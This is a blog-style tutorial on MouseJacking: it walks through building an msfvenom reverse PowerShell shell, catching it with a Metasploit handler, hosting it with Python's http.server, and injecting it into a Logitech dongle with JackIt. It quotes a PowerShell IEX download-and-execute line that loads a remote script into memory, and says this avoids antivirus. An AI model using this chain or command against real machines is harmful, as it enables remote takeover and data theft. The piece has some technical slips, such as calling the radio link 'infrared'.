Introduction
With advances in wireless technologies, it’s becoming common to incorporate wireless technologies into everyday items, an example of this is wireless mice and keyboards. The concept of MouseJacking isn’t new as wireless attacks have been around for as long as wireless technology. The way some wireless mice and keyboards work is through the use of infrared waves that transmit signals to the receiver dongle which then interprets the peripherals input into machine-understandable input for the computer. If we listen to the connection between the dongle and the peripherals, we can capture and interpret the signals sent between the mouse/ keyboard and the dongle. If the devices do not have the appropriate security implementations in place, we will be able to mimic the signals with our dongle. This type of attack is simple and easy to implement and execute, an example of this can be seen here where we first will create our payload that will be interpreted by the wireless dongle.
Setting up a test environment
The requirements to conduct this attack are pretty low as a dongle worth around £10 could be used for this attack. The requirement for the dongle is for it to have the nRF24L chipset which can be placed in a promiscuous mode to allow for sniffing the data between peripheral and dongle. Although the chip can’t officially do promiscuous mode other researchers have documented an ability to place the device in a pseudo monitor mode which will allow for sniffing of wireless signals which dongles emit [1]. An example of a device that has the desired chipset is the CrazyRadio PA device. Although the CrazyRadio device is just an example and cheaper alternatives are available with the desired chipset. Further requirements may depend on the payload type which is used by the attacker and the type of attacks that are possible with the target dongle. If the target dongle allows for direct keyboard input, then RCE (remote command execution) may be possible if both attacker and target are within proximity.
Setting up a MouseJacking payload

Figure 1: Making mouseJacking payload
This means that once our payload has been accepted by the victim dongle it downloads and runs a hidden PowerShell payload in memory. We must write our payload to type as if it was a user at the machine, much like the BashBunny [2]. If a PowerShell script is loaded into memory, then antivirus generally won’t see it as it won’t be within any storage media, any trace of the payload will also be gone on reboot as nothing is saved and the only logs left behind would either be PowerShell history logs or dependent on what you do after RCE is achieved or on how your payload executes.
Making reverse PowerShell shell payload

Figure 2: making payload using msfvenom
As you can see it is possible to make a payload using automated payload development tools such as msfvenom, which will take the payload specifications you give it and provide a customized payload in return. The above payload is a reverse windows HTTP shell with the format type of PowerShell and points to our local device (our machine IP address) and our specified port.
Preparing payload listener

Figure 3: Setting up a listener in msfconsole
Now we are going to prepare a listener to catch our payload. For this, we will use Metasploit as msfvenom is a Metasploit-based tool to create its payloads. Metasploit is an exploitation tool that provides the ability to run complex exploits as simple as giving it the correct IP and port. Another function of Metasploit is its exploit/multi/handler which can be used to catch a variety of payloads much like a command-and-control server.
Hosting payload

Figure 4: using python module http.server to host payload in LAN
The payload will need to be hosted somewhere the victim machine can reach it in order to download the final payload. Here we are hosting it on the local network by using the python module http.server. Another option could be to host it online on a public-facing server so that it could be downloaded from anywhere in the world. But for the external-facing infrastructure, we would also need somewhere for the payload execution to go such as a command-and-control server.
Exploitation
Figure 5: using JackIt to listed to other devices
To see which devices are available we will use the JackIt tool [3]. The JackIt tool will allow for us to check which devices are within our vicinity and their MAC address and vendor which will be needed to conduct the attack. The range for this attack is generally 100 meters [4]. To start enumerating available devices we will run the script on its own with the CrazyRadio device plugged into our computer. Once we have the MAC address and vendor of our target device will be able to move on to the next step.
Figure 6: JackIt actively listening for devices
Injecting payload to wireless peripherals: (output from ‘JackIt’ command)
Figure 7: payload injection to Logitech device
To exploit the target device, we will use the JackIt tool which will take the MAC address of our target device and vendor of our target device and will execute our script called “wireless”. In sending his to our target device if successful we will have our payload to download our PowerShell executed on the device and our listener will be able to catch the reverse shell. If this attack is successful our device will have achieved RCE (remote command execution), and in turn, we will be able to view any data or access any documents as the user who was logged in when the attack took place.
What attack types are possible?
Mouse spoofing would also be possible through the use of MouseJacking which could for example cause the user to lose the web session they were working on if the mouse clicks on the top right. It could lead to target distress if their mouse suddenly started moving on its own which may lead them to believe their device has been compromised.
Keystroke injection is possible through MouseJacking as the device will mimic a keyboard. Through the use of keystroke injection, it is possible to mimic the users’ keyboard and type in anything they wish into the target device. Through keystroke injection for example an attacker could mimic the start key usage to allow for anything of interest to be typed into the search bar such as cmd which would provide an open terminal session that would automatically be typeable without the use of a mouse needing to select it. Once cmd has been opened it is possible to type anything within the terminal session which would allow for any PowerShell script to be loaded into memory for example using:
“powershell IEX(new-object net.webclient).downloadstring(‘http<ip>:<port>/<file>.ps1′)” Another use of a cmd session would be to download files into the target system or to make a PowerShell static web server. This technique would allow for anyone to browse the systems directories from a web browser within the local network depending on where the HTTP server script was run. Hijacking wireless peripherals could also be used to create a temporary denial of service conditions for a user. For example; A mouse dongle requires that a user clicks the pairing button for it to connect to a new mouse and/or keyboard – this can sometimes be bypassed with specially crafted requests which will mimic allowing new peripherals, which means bypassing the pairing button all together, which could in turn, allow for the attackers’ device to connect to the dongle which could remove the previous device from the allowed devices to the dongle and mean it won’t work until the user reconnects the peripheral.
Closing words
Through a brief look at MouseJacking and its attack implementations, I hope to have demonstrated the potential impacts this attack vector may cause if left unchecked. For example, allowing for someone to inject commands directly into your device without the need to physically touch it may present undesirable outcomes for you and your data.